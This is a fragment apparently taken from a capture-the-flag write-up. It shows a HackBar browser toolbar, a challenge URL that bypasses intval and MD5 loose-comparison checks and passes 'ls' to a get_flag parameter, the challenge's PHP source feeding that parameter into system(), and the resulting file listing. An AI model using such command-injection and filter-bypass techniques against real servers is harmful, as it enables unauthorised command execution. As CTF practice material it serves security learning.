 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://55df7a12-39fc-410b-8b82-5a46360aa44a.node5.buuoj.cn:81/fl4g.php/?num=1e4&md5=0e215962017&get_flag=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
404.html fAke_f1agggg.php fl4g.php img.jpg
index.php robots.txt